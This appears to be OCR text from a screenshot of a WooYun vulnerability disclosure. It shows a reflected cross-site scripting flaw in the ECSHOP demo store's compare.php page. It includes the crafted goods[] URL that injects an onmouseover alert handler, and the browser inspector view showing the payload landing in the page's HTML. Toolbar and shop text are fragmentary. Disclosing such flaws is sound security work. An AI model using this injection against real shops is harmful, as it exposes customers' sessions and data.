 商品比较_ECSHOP演示站 ...
p?goods[]=14&goods[]=23" onmouseover%3dalert(/xss/) bad%3d"&goods[]=32&goods[]=13&goods[
最多
SQL XSS Encryption Encoding Other
ad URL
lit URL
ecute
Enable Post data Enable Referrer
移除 移除 移除
/xss/
品牌 诺基亚 诺基亚 诺基亚
本店售价： ￥68.00元 ￥100.00元 ￥3010.00元
确定
商品重量： 0克 0克 0克 0克 0克 0克
shop.cn/compare.php?goods[]=14&goods[]=23\
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 td < tr < tbody < table < div.content < div.module < div.container < div#wrap < body < html
<td bgcolor="#ffffff"> </td>
<th bgcolor="#ffffff">
<a onclick="return remove(3);" bad="\"&goods[]=32&goods[]=13&goods[]=7&goods[]=9"" onmouseover="alert(/xss
/)" href="compare.php?goods[]=14&goods[]=23\">移除</a>
</th>
<th bgcolor="#ffffff">
www.wooyun.org